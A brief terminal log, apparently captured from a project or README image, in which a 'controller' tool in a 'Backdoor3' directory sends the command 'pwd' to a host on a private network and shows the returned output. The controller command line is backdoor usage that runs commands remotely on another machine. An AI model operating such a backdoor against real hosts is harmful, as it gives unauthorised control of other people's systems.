 [root@DataComm Backdoor3]# ./controller -s 192.168.0.15 -p 10022 -d 192.168.0.14 -q 100
22 -c pwd
NIC: em1
IPv4 address: 192.168.0.14 (192.168.0.14)
/root/Documents/Backdoor3
[root@DataComm Backdoor3]#